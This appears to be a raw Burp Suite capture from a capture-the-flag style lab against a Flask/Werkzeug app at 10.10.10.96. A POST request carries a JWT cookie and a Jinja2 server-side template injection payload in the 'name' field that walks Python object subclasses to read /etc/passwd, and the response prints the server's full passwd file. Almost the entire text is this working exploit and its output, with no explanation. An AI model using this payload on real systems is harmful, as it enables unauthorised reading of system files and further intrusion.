 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.10.96:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.96:8080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Connection: close
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6M
TU4NzczMTk1OX0.TTsnsWxpzkS32o7uluDl7n5Et4oTDcGiYAcfYPq2KjI
Upgrade-Insecure-Requests: 1
name={{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}
&desc=yyyy
Response
Raw Headers Hex Render
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 1287
Location: http://10.10.10.96:8080/
Server: Werkzeug/0.14.1 Python/2.7.14
Date: Fri, 24 Apr 2020 12:12:40 GMT
Name:root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:XFontServer:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
nut:x:84:84:nut:/var/state/nut:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
desc:yyyy